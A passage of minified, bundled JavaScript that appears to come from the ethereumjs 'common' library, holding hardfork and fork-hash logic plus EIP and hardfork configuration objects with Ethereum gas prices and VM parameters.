Error("Maximum HF determined by block number/ttd is lower than timestamp HF")}return c[d].name}setHardforkByBlockNumber(e,t,r){const n=this.getHardforkByBlockNumber(e,t,r);return this.setHardfork(n),n}_getHardfork(e){const t=this.hardforks();for(const r of t)if(r.name===e)return r;return null}setEIPs(e=[]){for(const t of e){if(!(t in l.EIPs))throw new Error(`${t} not supported`);const r=this.gteHardfork(l.EIPs[t].minimumHardfork);if(!r)throw new Error(`${t} cannot be activated on hardfork ${this.hardfork()}, minimumHardfork: ${r}`);if(void 0!==l.EIPs[t].requiredEIPs)for(const r of l.EIPs[t].requiredEIPs)if(!e.includes(r)&&!this.isActivatedEIP(r))throw new Error(`${t} requires EIP ${r}, but is not included in the EIP list`)}this._eips=e}param(e,t){let r;for(const n of this._eips)if(r=this.paramByEIP(e,t,n),void 0!==r)return r;return this.paramByHardfork(e,t,this._hardfork)}paramByHardfork(e,t,r){let n=null;for(const i of this.HARDFORK_CHANGES){if("eips"in i[1]){const r=i[1].eips;for(const i of r){const r=this.paramByEIP(e,t,i);n="bigint"==typeof r?r:n}}else{if(void 0===i[1][e])throw new Error(`Topic ${e} not defined`);void 0!==i[1][e][t]&&(n=i[1][e][t].v)}if(i[0]===r)break}return BigInt(null!=n?n:0)}paramByEIP(e,t,r){if(!(r in l.EIPs))throw new Error(`${r} not supported`);const n=l.EIPs[r];if(!(e in n))throw new Error(`Topic ${e} not defined`);if(void 0===n[e][t])return;const i=n[e][t].v;return BigInt(i)}paramByBlock(e,t,r,n,i){const o=this.getHardforkByBlockNumber(r,n,i);return this.paramByHardfork(e,t,o)}isActivatedEIP(e){if(this.eips().includes(e))return!0;for(const t of this.HARDFORK_CHANGES){const r=t[1];if(this.gteHardfork(r.name)&&"eips"in r&&r.eips.includes(e))return!0}return!1}hardforkIsActiveOnBlock(e,t){const r=(0,a.toType)(t,s.TypeOutput.BigInt),n=null!=e?e:this._hardfork,i=this.hardforkBlock(n);return"bigint"==typeof i&&i!==BigInt(0)&&r>=i}activeOnBlock(e){return this.hardforkIsActiveOnBlock(null,e)}hardforkGteHardfork(e,t){const r=null!=e?e:this._hardfork,n=this.hardforks();let i=-1,o=-1,s=0;for(const e of n)e.name===r&&(i=s),e.name===t&&(o=s),s+=1;return i>=o&&-1!==o}gteHardfork(e){return this.hardforkGteHardfork(null,e)}hardforkBlock(e){var t;const r=null!=e?e:this._hardfork,n=null===(t=this._getHardfork(r))||void 0===t?void 0:t.block;return null==n?null:BigInt(n)}hardforkTimestamp(e){var t;const r=null!=e?e:this._hardfork,n=null===(t=this._getHardfork(r))||void 0===t?void 0:t.timestamp;return null==n?null:BigInt(n)}eipBlock(e){for(const t of this.HARDFORK_CHANGES){const r=t[1];if("eips"in r&&r.eips.includes(e))return this.hardforkBlock("number"==typeof t[0]?String(t[0]):t[0])}return null}hardforkTTD(e){var t;const r=null!=e?e:this._hardfork,n=null===(t=this._getHardfork(r))||void 0===t?void 0:t.ttd;return null==n?null:BigInt(n)}isHardforkBlock(e,t){const r=(0,a.toType)(e,s.TypeOutput.BigInt),n=null!=t?t:this._hardfork,i=this.hardforkBlock(n);return"bigint"==typeof i&&i!==BigInt(0)&&i===r}nextHardforkBlockOrTimestamp(e){var t,r,n;const i=null!==(t=e)&&void 0!==t?t:this._hardfork,o=this.hardforks();let s=o.findIndex((e=>e.name===i));if(i===h.Hardfork.Merge&&(s-=1),s<0)return null;let a=null!==(r=o[s].timestamp)&&void 0!==r?r:o[s].block;a=null!=a?Number(a):null;const c=o.slice(s+1).find((e=>{var t;let r=null!==(t=e.timestamp)&&void 0!==t?t:e.block;return r=null!=r?Number(r):null,e.name!==h.Hardfork.Merge&&null!=r&&r!==a}));if(void 0===c)return null;const u=null!==(n=c.timestamp)&&void 0!==n?n:c.block;return null==u?null:BigInt(u)}nextHardforkBlock(e){var t;const r=null!==(t=e)&&void 0!==t?t:this._hardfork;let n=this.hardforkBlock(r);if(null===n&&r===h.Hardfork.Merge){const e=this.hardforks(),t=e.findIndex((e=>null!==e.ttd&&void 0!==e.ttd));if(t<0)throw Error("Merge hardfork should have been found");n=this.hardforkBlock(e[t-1].name)}return null===n?null:this.hardforks().reduce(((e,t)=>{const r=BigInt(null===t.block||void 0!==t.ttd&&null!==t.ttd?0:t.block);return r>n&&null===e?r:e}),null)}isNextHardforkBlock(e,t){const r=(0,a.toType)(e,s.TypeOutput.BigInt),n=null!=t?t:this._hardfork,i=this.nextHardforkBlock(n);return null!==i&&i===r}_calcForkHash(e,t){let r=new Uint8Array,n=0;for(const t of this.hardforks()){const{block:i,timestamp:s,name:a}=t;let c=null!=s?s:i;if(c=null!==c?Number(c):null,"number"==typeof c&&0!==c&&c!==n&&a!==h.Hardfork.Merge){const e=(0,o.hexToBytes)(c.toString(16).padStart(16,"0"));r=(0,o.uint8ArrayConcat)(r,e),n=c}if(t.name===e)break}const i=(0,o.uint8ArrayConcat)(t,r);return(0,o.bytesToHex)((0,a.intToUint8Array)(p(i)>>>0))}forkHash(e,t){const r=null!=e?e:this._hardfork,n=this._getHardfork(r);if(null===n||null===(null==n?void 0:n.block)&&void 0===(null==n?void 0:n.timestamp)&&void 0===(null==n?void 0:n.ttd))throw new Error("No fork hash calculation possible for future hardfork");if(null!==(null==n?void 0:n.forkHash)&&void 0!==(null==n?void 0:n.forkHash))return n.forkHash;if(!t)throw new Error("genesisHash required for forkHash calculation");return this._calcForkHash(r,t)}hardforkForForkHash(e){const t=this.hardforks().filter((t=>t.forkHash===e));return t.length>=1?t[t.length-1]:null}setForkHashes(e){var t;for(const r of this.hardforks()){const n=null!==(t=r.timestamp)&&void 0!==t?t:r.block;null!==r.forkHash&&void 0!==r.forkHash||null==n&&void 0===r.ttd||(r.forkHash=this.forkHash(r.name,e))}}genesis(){return this._chainParams.genesis}hardforks(){return this._chainParams.hardforks}bootstrapNodes(){return this._chainParams.bootstrapNodes}dnsNetworks(){return this._chainParams.dnsNetworks}hardfork(){return this._hardfork}chainId(){return BigInt(this._chainParams.chainId)}chainName(){return this._chainParams.name}networkId(){return BigInt(this._chainParams.networkId)}eips(){return this._eips}consensusType(){const e=this.hardfork();let t;for(const r of this.HARDFORK_CHANGES)if("consensus"in r[1]&&(t=r[1].consensus.type),r[0]===e)break;return null!=t?t:this._chainParams.consensus.type}consensusAlgorithm(){const e=this.hardfork();let t;for(const r of this.HARDFORK_CHANGES)if("consensus"in r[1]&&(t=r[1].consensus.algorithm),r[0]===e)break;return null!=t?t:this._chainParams.consensus.algorithm}consensusConfig(){var e;const t=this.hardfork();let r;for(const e of this.HARDFORK_CHANGES)if("consensus"in e[1]&&(r=e[1].consensus[e[1].consensus.algorithm]),e[0]===t)break;return null!==(e=null!=r?r:this._chainParams.consensus[this.consensusAlgorithm()])&&void 0!==e?e:{}}copy(){const e=Object.assign(Object.create(Object.getPrototypeOf(this)),this);return e.removeAllListeners(),e}static _getInitializedChains(e){const t={};for(const[e,r]of Object.entries(h.Chain))t[r]=e.toLowerCase();const r={mainnet:u.default,goerli:c.default,sepolia:d.default};if(e)for(const n of e){const{name:e}=n;t[n.chainId.toString()]=e,r[e]=n}return r.names=t,r}}t.Common=m},1764:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-1153",number:1153,comment:"Transient Storage",url:"https://eips.ethereum.org/EIPS/eip-1153",status:"Review",minimumHardfork:"chainstart",requiredEIPs:[],gasConfig:{},gasPrices:{tstore:{v:100,d:"Base fee of the TSTORE opcode"},tload:{v:100,d:"Base fee of the TLOAD opcode"}},vm:{},pow:{}}},3170:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-1559",number:1559,comment:"Fee market change for ETH 1.0 chain",url:"https://eips.ethereum.org/EIPS/eip-1559",status:"Final",minimumHardfork:"berlin",requiredEIPs:[2930],gasConfig:{baseFeeMaxChangeDenominator:{v:8,d:"Maximum base fee change denominator"},elasticityMultiplier:{v:2,d:"Maximum block gas target elasticity"},initialBaseFee:{v:1e9,d:"Initial base fee on first EIP1559 block"}},gasPrices:{},vm:{},pow:{}}},19:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2315",number:2315,comment:"Simple subroutines for the EVM",url:"https://eips.ethereum.org/EIPS/eip-2315",status:"Draft",minimumHardfork:"istanbul",gasConfig:{},gasPrices:{beginsub:{v:2,d:"Base fee of the BEGINSUB opcode"},returnsub:{v:5,d:"Base fee of the RETURNSUB opcode"},jumpsub:{v:10,d:"Base fee of the JUMPSUB opcode"}},vm:{},pow:{}}},1277:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2537",number:2537,comment:"BLS12-381 precompiles",url:"https://eips.ethereum.org/EIPS/eip-2537",status:"Draft",minimumHardfork:"chainstart",gasConfig:{},gasPrices:{Bls12381G1AddGas:{v:600,d:"Gas cost of a single BLS12-381 G1 addition precompile-call"},Bls12381G1MulGas:{v:12e3,d:"Gas cost of a single BLS12-381 G1 multiplication precompile-call"},Bls12381G2AddGas:{v:4500,d:"Gas cost of a single BLS12-381 G2 addition precompile-call"},Bls12381G2MulGas:{v:55e3,d:"Gas cost of a single BLS12-381 G2 multiplication precompile-call"},Bls12381PairingBaseGas:{v:115e3,d:"Base gas cost of BLS12-381 pairing check"},Bls12381PairingPerPairGas:{v:23e3,d:"Per-pair gas cost of BLS12-381 pairing check"},Bls12381MapG1Gas:{v:5500,d:"Gas cost of BLS12-381 map field element to G1"},Bls12381MapG2Gas:{v:11e4,d:"Gas cost of BLS12-381 map field element to G2"},Bls12381MultiExpGasDiscount:{v:[[1,1200],[2,888],[3,764],[4,641],[5,594],[6,547],[7,500],[8,453],[9,438],[10,423],[11,408],[12,394],[13,379],[14,364],[15,349],[16,334],[17,330],[18,326],[19,322],[20,318],[21,314],[22,310],[23,306],[24,302],[25,298],[26,294],[27,289],[28,285],[29,281],[30,277],[31,273],[32,269],[33,268],[34,266],[35,265],[36,263],[37,262],[38,260],[39,259],[40,257],[41,256],[42,254],[43,253],[44,251],[45,250],[46,248],[47,247],[48,245],[49,244],[50,242],[51,241],[52,239],[53,238],[54,236],[55,235],[56,233],[57,232],[58,231],[59,229],[60,228],[61,226],[62,225],[63,223],[64,222],[65,221],[66,220],[67,219],[68,219],[69,218],[70,217],[71,216],[72,216],[73,215],[74,214],[75,213],[76,213],[77,212],[78,211],[79,211],[80,210],[81,209],[82,208],[83,208],[84,207],[85,206],[86,205],[87,205],[88,204],[89,203],[90,202],[91,202],[92,201],[93,200],[94,199],[95,199],[96,198],[97,197],[98,196],[99,196],[100,195],[101,194],[102,193],[103,193],[104,192],[105,191],[106,191],[107,190],[108,189],[109,188],[110,188],[111,187],[112,186],[113,185],[114,185],[115,184],[116,183],[117,182],[118,182],[119,181],[120,180],[121,179],[122,179],[123,178],[124,177],[125,176],[126,176],[127,175],[128,174]],d:"Discount gas costs of calls to the MultiExp precompiles with `k` (point, scalar) pair"}},vm:{},pow:{}}},9390:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2565",number:2565,comment:"ModExp gas cost",url:"https://eips.ethereum.org/EIPS/eip-2565",status:"Final",minimumHardfork:"byzantium",gasConfig:{},gasPrices:{modexpGquaddivisor:{v:3,d:"Gquaddivisor from modexp precompile for gas calculation"}},vm:{},pow:{}}},6796:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2718",comment:"Typed Transaction Envelope",url:"https://eips.ethereum.org/EIPS/eip-2718",status:"Final",minimumHardfork:"chainstart",gasConfig:{},gasPrices:{},vm:{},pow:{}}},9818:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2929",comment:"Gas cost increases for state access opcodes",url:"https://eips.ethereum.org/EIPS/eip-2929",status:"Final",minimumHardfork:"chainstart",gasConfig:{},gasPrices:{coldsload:{v:2100,d:"Gas cost of the first read of storage from a given location (per transaction)"},coldaccountaccess:{v:2600,d:"Gas cost of the first read of a given address (per transaction)"},warmstorageread:{v:100,d:"Gas cost of reading storage locations which have already loaded 'cold'"},sstoreCleanGasEIP2200:{v:2900,d:"Once per SSTORE operation from clean non-zero to something else"},sstoreNoopGasEIP2200:{v:100,d:"Once per SSTORE operation if the value doesn't change"},sstoreDirtyGasEIP2200:{v:100,d:"Once per SSTORE operation if a dirty value is changed"},sstoreInitRefundEIP2200:{v:19900,d:"Once per SSTORE operation for resetting to the original zero value"},sstoreCleanRefundEIP2200:{v:4900,d:"Once per SSTORE operation for resetting to the original non-zero value"},call:{v:0,d:"Base fee of the CALL opcode"},callcode:{v:0,d:"Base fee of the CALLCODE opcode"},delegatecall:{v:0,d:"Base fee of the DELEGATECALL opcode"},staticcall:{v:0,d:"Base fee of the STATICCALL opcode"},balance:{v:0,d:"Base fee of the BALANCE opcode"},extcodesize:{v:0,d:"Base fee of the EXTCODESIZE opcode"},extcodecopy:{v:0,d:"Base fee of the EXTCODECOPY opcode"},extcodehash:{v:0,d:"Base fee of the EXTCODEHASH opcode"},sload:{v:0,d:"Base fee of the SLOAD opcode"},sstore:{v:0,d:"Base fee of the SSTORE opcode"}},vm:{},pow:{}}},4444:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2930",comment:"Optional access lists",url:"https://eips.ethereum.org/EIPS/eip-2930",status:"Final",minimumHardfork:"istanbul",requiredEIPs:[2718,2929],gasConfig:{},gasPrices:{accessListStorageKeyCost:{v:1900,d:"Gas cost per storage key in an Access List transaction"},accessListAddressCost:{v:2400,d:"Gas cost per storage key in an Access List transaction"}},vm:{},pow:{}}},4279:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3198",number:3198,comment:"BASEFEE opcode",url:"https://eips.ethereum.org/EIPS/eip-3198",status:"Final",minimumHardfork:"london",gasConfig:{},gasPrices:{basefee:{v:2,d:"Gas cost of the BASEFEE opcode"}},vm:{},pow:{}}},2995:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3529",comment:"Reduction in refunds",url:"https://eips.ethereum.org/EIPS/eip-3529",status:"Final",minimumHardfork:"berlin",requiredEIPs:[2929],gasConfig:{maxRefundQuotient:{v:5,d:"Maximum refund quotient; max tx refund is min(tx.gasUsed/maxRefundQuotient, tx.gasRefund)"}},gasPrices:{selfdestructRefund:{v:0,d:"Refunded following a selfdestruct operation"},sstoreClearRefundEIP2200:{v:4800,d:"Once per SSTORE operation for clearing an originally existing storage slot"}},vm:{},pow:{}}},274:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3540",number:3540,comment:"EVM Object Format (EOF) v1",url:"https://eips.ethereum.org/EIPS/eip-3540",status:"Review",minimumHardfork:"london",requiredEIPs:[3541],gasConfig:{},gasPrices:{},vm:{},pow:{}}},2337:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3541",comment:"Reject new contracts starting with the 0xEF byte",url:"https://eips.ethereum.org/EIPS/eip-3541",status:"Final",minimumHardfork:"berlin",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},939:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3554",comment:"Reduction in refunds",url:"Difficulty Bomb Delay to December 1st 2021",status:"Final",minimumHardfork:"muirGlacier",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:95e5,d:"the amount of blocks to delay the difficulty bomb with"}}}},6402:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3607",number:3607,comment:"Reject transactions from senders with deployed code",url:"https://eips.ethereum.org/EIPS/eip-3607",status:"Final",minimumHardfork:"chainstart",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},5337:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3651",number:3198,comment:"Warm COINBASE",url:"https://eips.ethereum.org/EIPS/eip-3651",status:"Review",minimumHardfork:"london",requiredEIPs:[2929],gasConfig:{},gasPrices:{},vm:{},pow:{}}},5112:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3670",number:3670,comment:"EOF - Code Validation",url:"https://eips.ethereum.org/EIPS/eip-3670",status:"Review",minimumHardfork:"london",requiredEIPs:[3540],gasConfig:{},gasPrices:{},vm:{},pow:{}}},7003:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3675",number:3675,comment:"Upgrade consensus to Proof-of-Stake",url:"https://eips.ethereum.org/EIPS/eip-3675",status:"Final",minimumHardfork:"london",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},7779:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3855",number:3855,comment:"PUSH0 instruction",url:"https://eips.ethereum.org/EIPS/eip-3855",status:"Review",minimumHardfork:"chainstart",requiredEIPs:[],gasConfig:{},gasPrices:{push0:{v:2,d:"Base fee of the PUSH0 opcode"}},vm:{},pow:{}}},2463:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3860",number:3860,comment:"Limit and meter initcode",url:"https://eips.ethereum.org/EIPS/eip-3860",status:"Review",minimumHardfork:"spuriousDragon",requiredEIPs:[],gasConfig:{},gasPrices:{initCodeWordCost:{v:2,d:"Gas to pay for each word (32 bytes) of initcode when creating a contract"}},vm:{maxInitCodeSize:{v:49152,d:"Maximum length of initialization code when creating a contract"}},pow:{}}},1480:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-4345",number:4345,comment:"Difficulty Bomb Delay to June 2022",url:"https://eips.ethereum.org/EIPS/eip-4345",status:"Final",minimumHardfork:"london",gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:107e5,d:"the amount of blocks to delay the difficulty bomb with"}}}},8329:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-4399",number:4399,comment:"Supplant DIFFICULTY opcode with PREVRANDAO",url:"https://eips.ethereum.org/EIPS/eip-4399",status:"Review",minimumHardfork:"london",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},9194:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-5133",number:5133,comment:"Delaying Difficulty Bomb to mid-September 2022",url:"https://eips.ethereum.org/EIPS/eip-5133",status:"Draft",minimumHardfork:"grayGlacier",gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:114e5,d:"the amount of blocks to delay the difficulty bomb with"}}}},5232:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.EIPs=void 0;const i=n(r(1764)),o=n(r(3170)),s=n(r(19)),a=n(r(1277)),c=n(r(9390)),u=n(r(6796)),d=n(r(9818)),l=n(r(4444)),h=n(r(4279)),f=n(r(2995)),p=n(r(274)),m=n(r(2337)),g=n(r(939)),y=n(r(6402)),v=n(r(5337)),b=n(r(5112)),E=n(r(7003)),_=n(r(7779)),A=n(r(2463)),T=n(r(1480)),w=n(r(8329)),I=n(r(9194));t.EIPs={1153:i.default,1559:o.default,2315:s.default,2537:a.default,2565:c.default,2718:u.default,2929:d.default,2930:l.default,3198:h.default,3529:f.default,3540:p.default,3541:m.default,3554:g.default,3607:y.default,3651:v.default,3670:b.default,3675:E.default,3855:_.default,3860:A.default,4345:T.default,4399:w.default,5133:I.default}},8312:(e,t)=>{"use strict";var r,n,i,o,s;Object.defineProperty(t,"__esModule",{value:!0}),t.CustomChain=t.ConsensusAlgorithm=t.ConsensusType=t.Hardfork=t.Chain=void 0,function(e){e[e.Mainnet=1]="Mainnet",e[e.Goerli=5]="Goerli",e[e.Sepolia=11155111]="Sepolia"}(r||(t.Chain=r={})),function(e){e.Chainstart="chainstart",e.Homestead="homestead",e.Dao="dao",e.TangerineWhistle="tangerineWhistle",e.SpuriousDragon="spuriousDragon",e.Byzantium="byzantium",e.Constantinople="constantinople",e.Petersburg="petersburg",e.Istanbul="istanbul",e.MuirGlacier="muirGlacier",e.Berlin="berlin",e.London="london",e.ArrowGlacier="arrowGlacier",e.GrayGlacier="grayGlacier",e.MergeForkIdTransition="mergeForkIdTransition",e.Merge="merge",e.Shanghai="shanghai",e.ShardingForkDev="shardingFork"}(n||(t.Hardfork=n={})),function(e){e.ProofOfStake="pos",e.ProofOfWork="pow",e.ProofOfAuthority="poa"}(i||(t.ConsensusType=i={})),function(e){e.Ethash="ethash",e.Clique="clique",e.Casper="casper"}(o||(t.ConsensusAlgorithm=o={})),function(e){e.PolygonMainnet="polygon-mainnet",e.PolygonMumbai="polygon-mumbai",e.ArbitrumRinkebyTestnet="arbitrum-rinkeby-testnet",e.ArbitrumOne="arbitrum-one",e.xDaiChain="x-dai-chain",e.OptimisticKovan="optimistic-kovan",e.OptimisticEthereum="optimistic-ethereum"}(s||(t.CustomChain=s={}))},2077:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"arrowGlacier",comment:"HF to delay the difficulty bomb",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/arrow-glacier.md",status:"Final",eips:[4345],gasConfig:{},gasPrices:{},vm:{},pow:{}}},159:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"berlin",comment:"HF targeted for July 2020 following the Muir Glacier HF",url:"https://eips.ethereum.org/EIPS/eip-2070",status:"Final",eips:[2565,2929,2718,2930]}},5560:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"byzantium",comment:"Hardfork with new precompiles, instructions and other protocol changes",url:"https://eips.ethereum.org/EIPS/eip-609",status:"Final",gasConfig:{},gasPrices:{modexpGquaddivisor:{v:20,d:"Gquaddivisor from modexp precompile for gas calculation"},ecAdd:{v:500,d:"Gas costs for curve addition precompile"},ecMul:{v:4e4,d:"Gas costs for curve multiplication precompile"},ecPairing:{v:1e5,d:"Base gas costs for curve pairing precompile"},ecPairingWord:{v:8e4,d:"Gas costs regarding curve pairing precompile input length"},revert:{v:0,d:"Base fee of the REVERT opcode"},staticcall:{v:700,d:"Base fee of the STATICCALL opcode"},returndatasize:{v:2,d:"Base fee of the RETURNDATASIZE opcode"},returndatacopy:{v:3,d:"Base fee of the RETURNDATACOPY opcode"}},vm:{},pow:{minerReward:{v:"3000000000000000000",d:"the amount a miner get rewarded for mining a block"},difficultyBombDelay:{v:3e6,d:"the amount of blocks to delay the difficulty bomb with"}}}},9084:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"chainstart",comment:"Start of the Ethereum main chain",url:"",status:"",gasConfig:{minGasLimit:{v:5e3,d:"Minimum the gas limit may ever be"},gasLimitBoundDivisor:{v:1024,d:"The bound divisor of the gas limit, used in update calculations"},maxRefundQuotient:{v:2,d:"Maximum refund quotient; max tx refund is min(tx.gasUsed/maxRefundQuotient, tx.gasRefund)"}},gasPrices:{base:{v:2,d:"Gas base cost, used e.g. for ChainID opcode (Istanbul)"},tierStep:{v:[0,2,3,5,8,10,20],d:"Once per operation, for a selection of them"},exp:{v:10,d:"Base fee of the EXP opcode"},expByte:{v:10,d:"Times ceil(log256(exponent)) for the EXP instruction"},sha3:{v:30,d:"Base fee of the SHA3 opcode"},sha3Word:{v:6,d:"Once per word of the SHA3 operation's data"},sload:{v:50,d:"Base fee of the SLOAD opcode"},sstoreSet:{v:2e4,d:"Once per SSTORE operation if the zeroness changes from zero"},sstoreReset:{v:5e3,d:"Once per SSTORE operation if the zeroness does not change from zero"},sstoreRefund:{v:15e3,d:"Once per SSTORE operation if the zeroness changes to zero"},jumpdest:{v:1,d:"Base fee of the JUMPDEST opcode"},log:{v:375,d:"Base fee of the LOG opcode"},logData:{v:8,d:"Per byte in a LOG* operation's data"},logTopic:{v:375,d:"Multiplied by the * of the LOG*, per LOG transaction. e.g. LOG0 incurs 0 * c_txLogTopicGas, LOG4 incurs 4 * c_txLogTopicGas"},create:{v:32e3,d:"Base fee of the CREATE opcode"},call:{v:40,d:"Base fee of the CALL opcode"},callStipend:{v:2300,d:"Free gas given at beginning of call"},callValueTransfer:{v:9e3,d:"Paid for CALL when the value transfor is non-zero"},callNewAccount:{v:25e3,d:"Paid for CALL when the destination address didn't exist prior"},selfdestructRefund:{v:24e3,d:"Refunded following a selfdestruct operation"},memory:{v:3,d:"Times the address of the (highest referenced byte in memory + 1). NOTE: referencing happens on read, write and in instructions such as RETURN and CALL"},quadCoeffDiv:{v:512,d:"Divisor for the quadratic particle of the memory cost equation"},createData:{v:200,d:""},tx:{v:21e3,d:"Per transaction. NOTE: Not payable on data of calls between transactions"},txCreation:{v:32e3,d:"The cost of creating a contract via tx"},txDataZero:{v:4,d:"Per byte of data attached to a transaction that equals zero. NOTE: Not payable on data of calls between transactions"},txDataNonZero:{v:68,d:"Per byte of data attached to a transaction that is not equal to zero. NOTE: Not payable on data of calls between transactions"},copy:{v:3,d:"Multiplied by the number of 32-byte words that are copied (round up) for any *COPY operation and added"},ecRecover:{v:3e3,d:""},sha256:{v:60,d:""},sha256Word:{v:12,d:""},ripemd160:{v:600,d:""},ripemd160Word:{v:120,d:""},identity:{v:15,d:""},identityWord:{v:3,d:""},stop:{v:0,d:"Base fee of the STOP opcode"},add:{v:3,d:"Base fee of the ADD opcode"},mul:{v:5,d:"Base fee of the MUL opcode"},sub:{v:3,d:"Base fee of the SUB opcode"},div:{v:5,d:"Base fee of the DIV opcode"},sdiv:{v:5,d:"Base fee of the SDIV opcode"},mod:{v:5,d:"Base fee of the MOD opcode"},smod:{v:5,d:"Base fee of the SMOD opcode"},addmod:{v:8,d:"Base fee of the ADDMOD opcode"},mulmod:{v:8,d:"Base fee of the MULMOD opcode"},signextend:{v:5,d:"Base fee of the SIGNEXTEND opcode"},lt:{v:3,d:"Base fee of the LT opcode"},gt:{v:3,d:"Base fee of the GT opcode"},slt:{v:3,d:"Base fee of the SLT opcode"},sgt:{v:3,d:"Base fee of the SGT opcode"},eq:{v:3,d:"Base fee of the EQ opcode"},iszero:{v:3,d:"Base fee of the ISZERO opcode"},and:{v:3,d:"Base fee of the AND opcode"},or:{v:3,d:"Base fee of the OR opcode"},xor:{v:3,d:"Base fee of the XOR opcode"},not:{v:3,d:"Base fee of the NOT opcode"},byte:{v:3,d:"Base fee of the BYTE opcode"},address:{v:2,d:"Base fee of the ADDRESS opcode"},balance:{v:20,d:"Base fee of the BALANCE opcode"},origin:{v:2,d:"Base fee of the ORIGIN opcode"},caller:{v:2,d:"Base fee of the CALLER opcode"},callvalue:{v:2,d:"Base fee of the CALLVALUE opcode"},calldataload:{v:3,d:"Base fee of the CALLDATALOAD opcode"},calldatasize:{v:2,d:"Base fee of the CALLDATASIZE opcode"},calldatacopy:{v:3,d:"Base fee of the CALLDATACOPY opcode"},codesize:{v:2,d:"Base fee of the CODESIZE opcode"},codecopy:{v:3,d:"Base fee of the CODECOPY opcode"},gasprice:{v:2,d:"Base fee of the GASPRICE opcode"},extcodesize:{v:20,d:"Base fee of the EXTCODESIZE opcode"},extcodecopy:{v:20,d:"Base fee of the EXTCODECOPY opcode"},blockhash:{v:20,d:"Base fee of the BLOCKHASH opcode"},coinbase:{v:2,d:"Base fee of the COINBASE opcode"},timestamp:{v:2,d:"Base fee of the TIMESTAMP opcode"},number:{v:2,d:"Base fee of the NUMBER opcode"},difficulty:{v:2,d:"Base fee of the DIFFICULTY opcode"},gaslimit:{v:2,d:"Base fee of the GASLIMIT opcode"},pop:{v:2,d:"Base fee of the POP opcode"},mload:{v:3,d:"Base fee of the MLOAD opcode"},mstore:{v:3,d:"Base fee of the MSTORE opcode"},mstore8:{v:3,d:"Base fee of the MSTORE8 opcode"},sstore:{v:0,d:"Base fee of the SSTORE opcode"},jump:{v:8,d:"Base fee of the JUMP opcode"},jumpi:{v:10,d:"Base fee of the JUMPI opcode"},pc:{v:2,d:"Base fee of the PC opcode"},msize:{v:2,d:"Base fee of the MSIZE opcode"},gas:{v:2,d:"Base fee of the GAS opcode"},push:{v:3,d:"Base fee of the PUSH opcode"},dup:{v:3,d:"Base fee of the DUP opcode"},swap:{v:3,d:"Base fee of the SWAP opcode"},callcode:{v:40,d:"Base fee of the CALLCODE opcode"},return:{v:0,d:"Base fee of the RETURN opcode"},invalid:{v:0,d:"Base fee of the INVALID opcode"},selfdestruct:{v:0,d:"Base fee of the SELFDESTRUCT opcode"}},vm:{stackLimit:{v:1024,d:"Maximum size of VM stack allowed"},callCreateDepth:{v:1024,d:"Maximum depth of call/create stack"},maxExtraDataSize:{v:32,d:"Maximum size extra data may be after Genesis"}},pow:{minimumDifficulty:{v:131072,d:"The minimum that the difficulty may ever be"},difficultyBoundDivisor:{v:2048,d:"The bound divisor of the difficulty, used in the update calculations"},durationLimit:{v:13,d:"The decision boundary on the blocktime duration used to determine whether difficulty should go up or not"},epochDuration:{v:3e4,d:"Duration between proof-of-work epochs"},timebombPeriod:{v:1e5,d:"Exponential difficulty timebomb period"},minerReward:{v:"5000000000000000000",d:"the amount a miner get rewarded for mining a block"},difficultyBombDelay:{v:0,d:"the amount of blocks to delay the difficulty bomb with"}}}},9440:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"constantinople",comment:"Postponed hardfork including EIP-1283 (SSTORE 